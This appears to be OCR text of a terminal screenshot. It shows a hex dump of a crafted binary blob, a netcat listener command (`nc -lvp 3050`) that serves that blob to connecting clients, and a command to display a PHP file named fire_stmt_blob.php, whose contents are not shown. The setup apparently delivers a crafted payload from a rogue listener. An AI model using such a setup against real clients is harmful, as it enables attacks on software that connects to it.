
00000230: 3200 0000 0000 008b 0000 0003 0000 0042  2..
00000240: 0000 0064 0000 0000 0000 0009 0000 0003  ...
00000250: 0000 0000 0000 0000 0000 0000 0000 0001  ...
00000260: 0000 0000 0000 0000 0000 0009 0000 0003  ...
00000270: 0000 0000 0000 0000 0000 0008 0604 00ff  ...
00000280: ffff ff01 0000 0001 0000 0000 0000 0000  ...
00000290: 0000 0009 0000 0002 0000 0000 0000 0000  ...
000002a0: 0000 0005 0300 3132 3300 0000 0000 0001  ...
000002b0: 0000 0000 0000 0000 0000 0009 0000 0000  ...
000002c0: 0000 0000 0000 0000 0000 0000 0000 0001  ...
000002d0: 0000 0000 0000 0000 0000 0009 0000 0002  ...
000002e0: 0000 0000 0000 0000 0000 0000 0000 0001  ...
000002f0: 0000 0000 0000 0000 0000 0009 ffff ffff  ...
00000300: 0000 0000 0000 0000 0000 0000 0000 0001  ...
00000310: 0000 0000 0000 0000 0000 0009 0000 0000  ...
00000320: 0000 0000 0000 0000 0000 0000 0000 0001  ...
00000330: 0000 0000 0000 0000 0000 0009 0000 0000  ...
00000340: 0000 0000 0000 0000 0000 0000 0000 0001  ...
00000350: 0000 0000 0000 0000                      ...
$ nc -lvp 3050 < stmt_blob.bin

$ cat fire_stmt_blob.php
